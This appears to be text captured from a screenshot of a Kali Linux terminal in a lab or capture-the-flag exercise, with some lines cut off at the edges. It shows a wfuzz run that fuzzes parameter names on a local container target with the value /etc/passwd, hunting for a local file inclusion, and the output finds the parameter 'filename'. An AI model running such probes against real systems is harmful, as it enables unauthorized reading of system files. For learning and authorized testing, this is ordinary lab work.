 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# wfuzz -c --hw=9 --hc=404 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list
pmentfile.php?FUZZ=/etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against
es. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/clouddev3lopmentfile.php?FUZZ=/etc/passwd
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000023351:   200        0 L      12 W       68 Ch       "filename"